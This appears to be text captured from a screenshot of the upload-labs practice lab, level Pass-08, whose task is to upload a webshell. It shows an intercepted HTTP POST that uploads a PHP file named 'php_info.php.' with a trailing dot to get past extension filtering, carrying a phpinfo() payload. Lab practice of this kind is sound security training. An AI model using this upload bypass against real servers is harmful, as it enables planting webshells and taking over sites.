 UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览… php_info.php 上传
Raw 参数 头 Hex
POST /Pass-08/index.php?action=show_code HTTP/1.1
Host: 192.168.43.210:88
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.100
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.210:88/Pass-08/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------43407094219945419861321238833
Content-Length: 374
Connection: close
Cookie: smile=1D1; GZk_visitedfid=2
Upgrade-Insecure-Requests: 1
-----------------------------43407094219945419861321238833
Content-Disposition: form-data; name="upload_file"; filename="php_info.php."
Content-Type: application/x-php
<?php
phpinfo();
?>
-----------------------------43407094219945419861321238833
Content-Disposition: form-data; name="submit"
上传
-----------------------------43407094219945419861321238833--